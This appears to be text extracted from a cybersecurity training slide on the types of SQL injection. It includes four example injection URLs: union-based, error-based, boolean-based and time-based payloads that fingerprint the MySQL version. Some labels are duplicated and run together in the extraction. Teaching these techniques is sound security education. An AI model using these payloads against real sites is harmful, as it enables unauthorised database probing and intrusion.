 Cybersecurity Certification Training www.edureka.co/cybersecurity-certification-training
Error BasedError Based
Types of SQL Injection
Error-based SQL Injection Union-based SQL Injection
Union Based Boolean Based Time Based Out-of-bound
https://example.com/index.php?id=1 AND SELECT "mysql" UNION SELECT @@version
https://example.com/index.php?id=1 AND(SELECT 1 FROM(SELECT
COUNT(*),concat(version(),FLOOR(rand(0)*2))x FROM information_schema.TABLES GROUP
BY x)a)--
https://example.com/index.php?id=1+AND+IF(version()+LIKE+'5%',true,false)
https://example.com/index.php?id=1+AND+IF(version()+LIKE+'5%',sleep(3),false))
Out-of-boundTime BasedUnion Based Boolean Based
 